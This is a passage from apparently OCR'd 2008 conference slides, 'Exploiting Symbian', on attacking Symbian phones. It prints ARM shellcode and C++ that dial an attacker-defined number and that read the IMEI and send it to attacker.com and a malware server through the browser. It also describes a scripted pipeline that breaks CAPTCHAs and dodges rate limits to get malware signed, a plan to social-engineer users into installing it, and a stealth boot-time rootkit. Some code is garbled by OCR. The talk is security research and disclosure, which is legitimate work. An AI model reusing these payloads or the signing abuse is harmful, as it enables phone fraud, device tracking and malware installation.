  - $\rightarrow$  Therefore easy to obtain
- Problem: allows access to the GSM interface API
  - Setup voice calls (data calls seem to be deprecated at some API levels)
  - Send short/text messages (SMS)
  - Access information about the phone (more on this later)

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

### **Phonecall Shellcode**

- Shellcode that initates a phonecall to attacker defined phone number
- Utilizes NetworkServices capability shortcoming
- Possible impact
  - Premium rate charges
  - Phone as bugging device (need to activate speakerphone, not tried yet)
- Steps to perform
  - Load etel3rdparty.dll (mobile phone API)
  - Lookup functions to initialize library and start voicecall
    - Not needed from OS v9.2 and upward etel3rdparty.dll always loaded at same address like euser.dll
  - Initiate call
  - Keep exploited process from crashing (put it to sleep)



# Initiating a Phonecall in Symbian C++

- CTelephony library
  - DialNewCall(..)
  - Phone number is passed as unicode string
- Will show dialing dialog (user can interrupt it)

```
LIT(KTheNumber, "+491771234567");
void CallPhoneNumber(void)
{
    CTelephony* iTelephony = CTelephony::NewLC();
    CTelephony::TCallId iCallId;
    CTelephony::TTelNumber telNumber(KTheNumber);
    CTelephony::TCallParamsV1 callParams;
    callParams.iIdRestrict = CTelephony::ESendMyId;
    CTelephony::TCallParamsV1Pckg callParamsPckg(callParams);
    TRequestStatus iStatus;
    iTelephony->DialNewCall(iStatus, callParamsPckg, telNumber, iCallId);
}
```

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### Initiating a Phonecall in Shellcode 1/2

r12,sp mov stmfd sp!, {r4-r6, r8, r11, r12, lr, pc} r11,r12,#4 sub r6,r11,#0xEC sub r4, r11, #0xF4 sub r5.r11.#0x104 sub sub sp, sp, #0x100 mov lr,pc ldr pc, CTelephoneyNewL r8,r0 mov r0, pc, #4\*34 @ r0 = addr of phonenumber add movr1.r0 movr0,r6 sub 813C bl r0, r4 movmovlr,pc pc, CTelephoneyTCallParamsV1 ldr movr1,r4 r3, #1 mov r0.r5 movr3, [r11, #-0xF0]str mov r4,#0 bl sub 8160 2 r12, r11, #0x110 sub r0,r8 movr2,r5  $m \circ v$ movr3,r6 r1,r11,#0x10C sub r12, [sp, #-0x110+0x110] str str r4,[sp,#0x120-0x11C] r4,[r11,#-0x108] str movlr,pc pc, CTelephoneyDialNewCall ldr @ loop for ever (keep app from crashing) movr1.r1 r1,r1 movpc,pc,#8 sub

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

#### Initiating a Phonecall in Shellcode 2/2

```
@ null descriptor
dword 8d00:
  .word
          0x00
          0 \ge 0 \ge 0
  .word
@ just the ordinals library needs to be loaded anyway so don't keep addresses
CTelephoneyNewL:
  .word 54
CTelephoneyTCallParamsV1:
  .word 11
                                                    3G SIMVO
                                                                 < 🕩 ...........
CTelephoneyDialNewCall:
          57
  .word
@ --- Nokia N80 ---
load fptr:
                                                           T Keine Einträge für heute
  .word 0xF82056C0
lookup_fptr:
  .word 0xF81E85B0
                                                                Rufaufbau
TBufBase16:
  .word 0xF81FF11C
                                                                +491776025980
TPtr8CPhii:
                                                                              Lautspr.
  .word 0xF81FC2C8
ZUserAlloc:
  .word 0xF81E8C5C
phonenumber: @ this is a TDesC
  .word 13
  .ascii "+\0004\0009\0001\0007\0006\0000\0002\0005\0009\0008\0000\000\000\000"
```

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### What to Do Next...

- So we got code injection and execution
  - If exploited process has many privileges you can go and play
    - AllFiles capability would basically make you R00t
  - Possibly the target process has a few privileges (few capabilities)
- Need a way to escalate privileges
- Stay on device after exploited process terminates (phone is switched off)
  - Can't just download and store binary
- Install application (rootkit) with more capabilities
  - Applications need to be signed but how do we get malware signed?
  - Why not abuse developer online signing system?

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

# Proof-of-Concept Self Signing Malware

- Exploit vulnerability in networked application
  - Target app. only needs NetworkServices capability
- Extract IMEI
  - Use the CTelephony API
- Send IMEI to malware-webservice that signs SIS file
  - Display website using web browser and pass IMEI as GET parameter
- Malware webservice uses Symbian Open Signed Online to sign SIS file
  - Needs to look legitimate in order to social engineer victim into downloading and installing malicious SIS file

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### The Plan



**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

# IMEI (International Mobile Equipment Identity)

- Unique hardware ID of mobile phone
- Printed on phone behind battery
- Query via GSM code \*#06#
  - Just call \*#06# to see the IMEI



**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

#### Getting the IMEI in Symbian C++

```
CTelephony library
                             class C imei: public CActive
void RunL(){
                                                                     if(iStatus == KErrNone)
                                CTelephony *telephony;
     GetPhoneId(..)
                                                                        imei = iPkg().iSerialNumber;
                                TBuf<50> imei;
                                                                    asw.AsyncStop();
                                CActiveSchedulerWait asw:
Need to use classes
                                                                   3
                                CTelephony: TPhoneIdV1 iV1;
                                                                );
                                CTelephony::TPhoneIdV1Pckg iPkg;
 (This is one of the public:
                                                               void ReadDeviceSerialNumber(char **imei){
    reasons why we
                                C imei::C imei():
                                   CActive (EPriorityStandard),
                                                                   C imei *im = new(ELeave) C imei;
    write shellcode in
                                   telephony(NULL),
                                                                   im->GetIMEI(imei);
                                   iPkg(iV1)
    C++ and use IDA to
                                                                }
                                {}
    get the assembly
                                void GetIMEI(char **wp){
    code)
                                   telephony = CTelephony::NewL();
                                   CActiveScheduler::Add(this);
                                   telephony->GetPhoneId(iStatus, iPkg);
                                   SetActive();
                                   asw.Start();
                                   Deque();
                                   *wp = (char*)imei.PtrZ();
```

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

#### Getting the IMEI in Shellcode 1/2

| MOV<br>STMFD<br>SUB | R12, SP<br>SP!, {R4-R8,R10-R12,LR,PC}<br>R11, R12, #4                                                 |
|---------------------|----------------------------------------------------------------------------------------------------|
| MOV                 | R10, R0                                                                                               |
| MOV                 | RO, #0x1E8                                                                                            |
| mov                 | lr,pc                                                                                                 |
| ldr<br>@BL          | pc, UserZalloc<br>ZN4User7AllocZLEi @ User::AllocZL(int)                                              |
| MOV                 | RI, #0                                                                                                |
| MOV                 | R4, R0                                                                                                |
| mov                 | lr, pc                                                                                                |
| ldr                 | pc, CActiveC2Ei                                                                                       |
| @BL                 | _ZN7CActiveC2Ei @ CActive::CActive(int)                                                               |
| @ load<br>@LDR      | addr of function into r3<br>R3, =off_9470                                                             |
| add                 | r7, pc, #4*45                                                                                         |
| str                 | r7, addr8284                                                                                          |
| add                 | r3,pc,#4*38                                                                                           |
| STR                 | R3, [R4]                                                                                              |
| MOV                 | R3, #0                                                                                                |
| ADD<br>MOV          | R7, R4, #0x20<br>R0, R7                                                                               |
| STR                 | R3, [R4,#0x1C]                                                                                        |
| BL                  | sub_81F4                                                                                              |
| ADD                 | R6, R4, #0x8C                                                                                         |
| MOV                 | RO, RG                                                                                                |
| mov                 | lr, pc<br>                                                                                            |
| ldr<br>@BL          | pc, CActiveSchedulerWaitC1Ev<br>ZN20CActiveSchedulerWaitC1Ev @ CActiveSchedulerWait::CActiveScheduler |
| ADD                 | R5, R4, #0x94                                                                                         |
| MOV                 | RO, R5                                                                                                |
| mov                 | lr,pc                                                                                                 |
| ldr                 | pc, CTelephonyPhoneIdV1                                                                               |
| @BL                 | ZN10CTelephony10TPhoneIdV1C1Ev @ CTelephony::TPhoneIdV1::TPhoneIdV1 (v                                |
| ADD<br>MOV          | R8, R4, #0x1DC<br>R1. R5                                                                              |
| 110.4               | ht, hy                                                                                                |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

#### Getting the IMEI in Shellcode 2/2

| MOV   | R0, R8                                                                  |
|-------|-------------------------------------------------------------------------|
| BL    | sub_8218                                                                |
| mov   | lr, pc                                                                  |
| ldr   | pc, CTelephonyNewL                                                      |
| @BL   | ZN10CTelephony4NewLEv @ CTelephony::NewL(void)                          |
| STR   | RO, [R4,#0x1C]                                                          |
| MOV   | R0, R4                                                                  |
| mov   | lr,pc                                                                   |
| ldr   | pc, CActiveSchedulerAdd                                                 |
| @BL   | ZN16CActiveScheduler3AddEP7CActive @ CActiveScheduler::Add(CActive *)   |
| MOV   | RZ, R8                                                                  |
|       |                                                                         |
| ADD   | R1, R4, #4                                                              |
| LDR   | R0, [R4,#0x1C]                                                          |
| mov   | lr,pc                                                                   |
| ldr   | pc, CTelephonyGetPhoneID                                                |
| @BL   | ZNK10CTelephony10GetPhoneIdER14TRequestStatusR5TDes8 @ CTelephony::GetF |
| MOV   | R0, R4                                                                  |
| mov   | lr,pc                                                                   |
| ldr   | pc, CActiveSetActive                                                    |
| @BL   | _ZN7CActive9SetActiveEv @ CActive::SetActive(void)                      |
| MOV   | RŪ, R6                                                                  |
| mov   | lr,pc                                                                   |
| ldr   | pc, CActiveSchedulerWait5StartEv                                        |
| @BL   |                                                                         |
| MOV   | R0, R4                                                                  |
| mov   | lr,pc                                                                   |
| @ldr  | pc, CActiveDeque                                                        |
| mov   | r1, r1                                                                  |
| @BL   | ZN7CActive5DequeEv @ CActive::Deque(void)                               |
| MOV   | RŌ, R7                                                                  |
| mov   | lr,pc                                                                   |
| ldr   | pc, ÎDesPtrZ                                                            |
| @BL   | ŹN6TDes164PtrZEv @ TDes16::PtrZ(void)                                   |
| STR   | RO, [R10]                                                               |
| LDMFD | SP, {R4-R8, R10, R11, SP, PC}                                           |
|       |                                                                         |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## Starting the Web Browser in Symbian C++

- Start browser through application server
  - URL is passed as unicode string

```
LIT(Url, "http://attacker.com/?i=iiiiiiiiiiiiiiiiiii);
void LaunchBrowser()
{
    RApaLsSession apaLsSession;
    const TUid KOSSBrowserUidValue = (0x1020724D); //(0x10008D39); // 0x1020724D for S60 3rd Ed
    HBufC* param = HBufC::NewLC(64);
    param->Des().Copy(Url);
    TUid id(KOSSBrowserUidValue);
    apaLsSession.Connect();
    TThreadId thread;
    apaLsSession.StartDocument(*param, KOSSBrowserUidValue, thread);
    apaLsSession.Close();
    CleanupStack::PopAndDestroy(param);
```

**Collin Mulliner** 

}



Exploiting Symbian

25C3 Berlin 2008

#### Starting the Web Browser in Shellcode 1/2

MOV R12. SP SP!, {R5, R7, R10-R12, LR, PC} STMFD R11, R12, #4 SUB R7, R11, #0x2C SUB RO, R7 MOV R5, R11, #0x3C SUB SP, SP, #0x34 SUB lr,pc mov pc, ZN13RApaLsSessionC1Ev ldr ZN13RApaLsSessionC1Ev ; RApaLsSession::RApaLsSession(void) @BL MOV RO, #0x40 mov lr,pc pc, ZN7HBufC165NewLCEi ldr ZN7HBufC165NewLCEi ; HBufC16::NewLC(int) @BL  $R\overline{1}$ .  $R\overline{0}$ MOV R10, R0 MOV R0, R5 MOV mov lr,pc pc, ZN7HBufC163DesEv ldr \_ZN7HBufC163DesEv ; HBufC16::Des(void) @BL @ === load address of url into RO === R0, =dword 84B0 @LDR r0,pc,#96 add MOV R2, R0 R1, R2 MOV R0, R5 MOV mov lr,pc pc, ZN6TDes164CopyERK7TDesC16 ldr \_ZN6TDes164CopyERK7TDesC16 ; TDes16::Copy(TDesC16 const&) @BL  $R\overline{O}$ , R7MOV

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

#### Starting the Web Browser in Shellcode 2/2

| mov<br>ldr<br>@BL<br>@add<br>ldr<br>MOV<br>ADD<br>SUB<br>MOV<br>STR<br>mov<br>ldr<br>@BL<br>MOV<br>mov<br>ldr<br>@BL<br>MOV<br>ldr<br>@BL<br>SUB<br>LDMFD | <pre>lr,pc<br/>pc,ZN13RApaLsSession7ConnectEv<br/>_ZN13RApaLsSession7ConnectEv; RApaLsSession::Connect(void)<br/>r2,pc,#56 @LDR R2,=BROWSER_ID<br/>r2,BROWSER_ID<br/>R12, #1<br/>R1, R10<br/>R2, R2, #0x1000000D<br/>R3, R11, #0x44<br/>R0, R7<br/>R12, [SP,#0x50-0x50]<br/>lr,pc<br/>pc,ZN13RApaLsSession13StartDocument<br/>ZN13RApaLsSession13StartDocument; RApaLsSession::StartDocument(TDesC16 const&amp;,<br/>R0, R7<br/>lr,pc<br/>pc,ZN13RApaLsSession5CloseEv<br/>_ZN13RApaLsSession5CloseEv; RApaLsSession::Close(void)<br/>lr,pc<br/>pc,ZN12CleanupStack13PopAndDestroyEv<br/>ZN12CleanupStack13PopAndDestroyEv; CleanupStack::PopAndDestroy(void)<br/>SP, R11, #0x18<br/>SP, (R5,R7,R10,R11,SP,PC)</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BROWSER_ID:<br>.word                                                                                                    | 0x207240                                                                                                    |
| URL:<br>.word<br>.ascii<br>.ascii                                                                                                    | 32 @ length in letters (total length/2)<br>"h\0t\0t\0p\0:\0/\0/\0c\0m\0r\0d\0.\0d\0e\0?\0i\0=\0"<br>"h\000h\000h\000h\000h\000h\000h\000                                                                                                    |

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

## Get IMEI + Start Web Browser – Some Details

- CActiveDeque() in get IMEI function in shellcode hangs the process
  - → Solution: just don't call it, it works anyway :-)
- Store complete URL (including IMEI) to malware server in the shellcode
  - We don't want to use any additional functions just to manipulate strings
  - Just put a dummy IMEI in the shellcode
  - Write simple loop in assembly to copy real IMEI to the URL
  - Remember URL is stored in unicode
- Call sleep after starting the web browser
  - If the exploit application crashes too early the web browser is not started
- Shellcode got quite big, need to move it to the heap
- Have a SIM card inserted while testing otherwise you won't get the IMEI
  - IMEI belongs to the phone, but I guess the GSM stack is off without a SIM

**Collin Mulliner** 



Technologie

Sichere Informations-

Exploiting Symbian

25C3 Berlin 2008

#### Send IMEI to Web Server via Web Browser

Nokia N80 and E61

| <sup>ag</sup> http://cmrd.de/sis<br>We got your                               | IMEI                                                             | Me got yo                                                                           |                    |
|-------------------------------------------------------------------------------|------------------------------------------------------------------|-------------------------------------------------------------------------------------|--------------------|
| IMEI of your phone: 358361                                                    | 35017                                                            |                                                                                     |                    |
| User Agent: <i>Mozilla/5.0 (Sy</i><br>en-us) AppleWebKit/413 (k<br>Safari/413 | mbianOS/9.1; U;<br>(HTML, like Gecko)                            | IMEI of your phone: 35                                                              | 6211               |
|                                                                               |                                                                  | User Agent: <i>Mozilla/5.<br/>U; en-us) AppleWebKit<br/>Gecko) Safari/413 es6</i> . | t/413 (KHTML, like |
|                                                                               |                                                                  | Optionen                                                                            | Schließen          |
| Options                                                                       | Close                                                            |                                                                                     |                    |
| Collin Mulliner                                                               | SIT                                                              | Exploiting Symbian                                                                  | 25C3 Berlin 2008   |
|                                                                               | <b>Fraunhofer</b> <sub>Institut</sub><br>Sichere In<br>Technolog | formations-<br>gie                                                                  |                    |

#### Symbian Open Signed Online

- Online app. signing for developers and users
- Sig. valid for 3yrs, but only checked at install time
- No registration, protected only by a CAPTCHA
- Not all capabilites are granted :-(
  - Installation of the signed SIS file will be restricted to the IMEI (i.e. mobile phone) you entered and valid for 36 months.
  - · SIS files that have been Open Signed will present a notification upon installation that the SIS file is intended for development purposes only.
  - · The service will work for SIS files intended for all Symbian-based Uls, i.e. S60 and UIQ.
  - SIS files can be signed for all Platform Security Capabilities except CommDD, MultimediaDD, NetworkControl, DiskAdmin, DRM, AllFiles, TCB,

#### Application information

| IMEI number * |        |
|---------------|--------|
| Email*        |        |
| Application*  | Browse |

#### Capability information [Select all] [Clear all]

| LocalServices   | Location        |  |
|-----------------|-----------------|--|
| NetworkServices | PowerMgmt       |  |
| ProtServ        | ReadDeviceData  |  |
| ReadUserData    | SurroundingsDD  |  |
| SwEvent         | TrustedUI       |  |
| UserEnvironment | WriteDeviceData |  |
| WriteUserData   |                 |  |



Please type in the security code seen in the picture below using only letters A-F and numbers 0-9\*

Accept legal agreement\*

Send

View legal agreement

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

# Abusing Symbian Open Signed Online

- Load symbiansigned.com, get CAPTCHA
- Break CAPTCHA (hot topic right now, isn't it?)
  - Used a web service, no need to write any CAPTCHA breaking code
    - I used captchakiller.com (many others exist)
  - CAPTCHA is hex only so we can easily correct faulty output :-)
- Submit form containing: capabilities, imei, sis file, email address
- Poll email for confirmation message
  - Use web-based spamtrap like mailinator.com
  - "Click" confirmation link
- Poll email for message containing download link
  - We have a signed SIS file for the target IMEI
- Takes between 50 and 120 seconds (about 85 seconds average)

Sichere Informations-

**Collin Mulliner** 



Technologie

Exploiting Symbian

25C3 Berlin 2008

#### Abusing Symbian Open Signed Online (in action)

collin@nop:~/projects/symbian exploits/webserviceattack/v1\$ ./symsig.pl Cur Captcha: 8384 ATTEMPT 1 ATTEMPT 2 Captcha: C1A0123F OLD Captcha: C1A0123F FIXED Captcha: C1A0123F Confirmation mail has not arrived yet! Confirm URL: https://www.symbiansigned.com/app/page/public/confirmrequest.pub?code=f4f9cc5370f7431f872f8a7 648292e sis file not ready sis file not ready sis file not ready sis file not ready sis file not ready Download URL: https://www.symbiansigned.com/app/page/public/downloadapplication.pub?code=165f385ea3f2e43e3 3c434730c1be Time needed 81 seconds

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

# Abusing Symbian Open Signed Online cont.

- Improve reliability of CAPTCHA breaker
  - Multiple CAPTCHA breakers
  - Multiple signing requests (different CAPTCHAs)
- They do have rate limiting for number of signed SIS files
  - Based on IP and email address
- Solvable by using an anonymizer and random email addresses
  - Should just work fine

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### Signed Malware Gets Installed

- Web browser opens out of nowhere
  - Phony website will make user accept download <sup>3G</sup> SymbianOS Update (Malicious)
  - Pose as update, game, …
- Browser downloads SIS file and asks the user to confirm installation
- User answers YES a few times, he is used to do this if he ever installed any software on his phone
- "Developer Only" warning will be ignored for sure
- This has been working for Commwarrior and Cabir for many years



**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### Sample Malware / Rootkit

- Created so I have something to sign
  - Wanted to check out the possibilities
- Listens on TCP port for commands
  - Just echo and quit
- Started on device boot (so it always runs in background)
- Stealth: does not appear in task list and application launcher
  - Only very basic stealth: easy to find with task explorer or similar
- Adding malicious functionality would be trivial at this point!

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### IMEI + Web Browser Shellcode – Some Numbers

- Loads 3 libraries (libc, etel3rdparty, apgrfx)
- Calls 26 library functions
- Final shellcode is ~1300 bytes
- Took 2 hard weeks to get it working completely
- Scripting the signing process took about 1 day :-)

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

# Possible Functionality Through Open Signed Online

- Autostart at boot
  - Required Capabilites: WriteDeviceData, TrustedUI
- Update itself
  - Can't just download and overwrite exe in filesystem (requires AllFiles cap.)
  - Use Silent Install
  - Required Capabilites: TrustedUI
- Network and phone access (NetworkServices)
  - Phonecalls + SMS (commit fraud)
- Access to addressbook and calendar (Read/WriteUserData)
- Retrieve location/GPS position (Location)
  - Track / Spy

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### Defense

- Don't have buffer overflows in your applications :-)
  - Deploy stack protection (e.g. canaries)
- Fix capability system: add specific capability for the GSM stack API
  - Capabilites were partially added to keep of phone-fraud malware
  - Probably hard to add capabilities, might break existing applications
- Monitor and filter Open Signed Online for known malicious SIS files
  - Very likely that this is already done
- Only buy Symbian devices that run on ARMv6 with enabled eXecute Never extension

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

## Conclusions

- SymbianOS can be exploited like any other (mobile) OSes
  - Buffer overflows → code injection
- Exploit / shellcode development is not harder than for other platforms
  - Let the disassembler help you
- The Symbian capability system is not fine grained enough to keep off mobile malware
  - Little things like being able to read the IMEI can break your neck
- The Symbian signing system can be circumvented
  - We acknowledge that this is hard (but it is possible)
- Exploitation seems very reliable, stack/return address is stable accross devices

**Collin Mulliner** 



Exploiting Symbian

25C3 Berlin 2008

#### Future Work

- Develop method for creating device independent shellcode
  - Determine function addresses for load(..) and lookup(..) on the fly
  - Already working on it...
- Investigate circumvention of eXecute Never on ARMv6 based devices
  - Return to libc (try circumvention techniques from other OSes)
- Break capability system to gain full access
  - Maybe some kernel bugs?
- Find and publish some nice 0-days

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

#### Thanks to...

- Judith for sharing her knowledge of SymbianOS
- Ollie for sharing his knowledge of SymbianOS security
- Simon, Erik, Manuel, Julian for testing on their hardware

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

# Thank you for your Time! Any Questions?

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

Institut Sichere Informations-Technologie

#### Contact

#### Collin Mulliner

- EMail: collin.mulliner@sit.fraunhofer.de
- Web: http://private.sit.fraunhofer.de/~mulliner/
- Tel.: +49-6151-869-248
- Fraunhofer SIT
  - Rheinstrasse 75
  - 64295 Darmstadt, Germany

**Collin Mulliner** 



**Exploiting Symbian** 

25C3 Berlin 2008

Fraunhofer Institut

#### References

http://www.symbian.com/symbianos/index.html (SymbianOS) http://www.forum.nokia.com/main/resources/tools and sdks/carbide/ (Carbide IDE) http://www.uig.com/developer/ (UIQ) http://www.hex-rays.com/idapro/ (IDApro) http://www.cequenzetech.com/products/mobile/sisware (SISWare) http://developer.symbian.com/main/documentation/books/books\_files/os\_internals/index.jsp (SymbianOS Internals) http://www.f-secure.com/v-descs/mobile-description-index.shtml (F-Secure mobile malware description) http://www.symbian-freak.com/news/008/03/s60\_3rd\_ed\_feature\_pack\_1\_has\_been\_hacked.htm (Symbian AllFiles hack) http://arteam.accessroot.com/tutorials.html?fid=194 (Symbian reverse engineering tutorial) http://wiki.forum.nokia.com/index.php/How\_to\_autostart\_an\_application\_on\_boot\_up\_in\_3rd-\_Startup\_List\_Management\_API http://developer.symbian.com/wiki/display/pub/P.I.P.S. https://www.symbiansigned.com/app/page/public/openSignedOnline.do (Open Signed Online) http://captchakiller.com http://private.sit.fraunhofer.de/~mulliner/ (slides and material for this talk) http://www.sit.fraunhofer.de/ (Fraunhofer SIT) http://www.mulliner.org/symbian/

Collin Mulliner



**Exploiting Symbian** 

25C3 Berlin 2008